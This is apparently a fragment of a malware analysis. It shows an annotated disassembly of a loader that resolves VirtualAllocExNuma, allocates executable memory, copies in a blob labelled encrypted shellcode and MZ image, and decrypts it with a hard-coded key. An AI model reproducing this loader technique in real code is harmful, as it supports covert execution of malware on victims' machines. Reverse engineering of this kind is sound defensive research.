 loc_40570F: ; lpLibFileName
lea rcx, LibFileName
call cs:LoadLibraryW
lea rdx, aVirtualallocex ; "VirtualAllocExNuma"
mov rcx, rax ; hModule
call cs:GetProcAddress
mov cs:VirtualAllocExNuma, rax
mov [rsp+78h+size], ebp
lea rcx, [rsp+78h+key_arg]
mov rax, cs:key_part1 ; 'mElhVkuJ'
mov [rcx], rax
mov rax, cs:key_part_2 ; 'dpW7CRO'
mov [rcx+8], rax
call cs:GetCurrentProcess
mov rcx, rax
mov [rsp+78h+var_50], ebp
mov [rsp+78h+var_58], 40h ; '@'
xor edx, edx
mov r9d, 3000h
mov r8d, 27A12h
call cs:VirtualAllocExNuma
mov rsi, rax
mov r8d, 27A12h ; Size
lea rdx, encrypted_shellcode_and_mz ; Src
mov rcx, rax ; void *
call memmove
mov [rsp+78h+size], 27A12h
lea r9, [rsp+78h+size]
mov r8, rsi
mov edx, 1
lea rcx, [rsp+78h+key_arg]
call decrypt_shellcode_and_mz
test al, al
jnz short loc_4057F9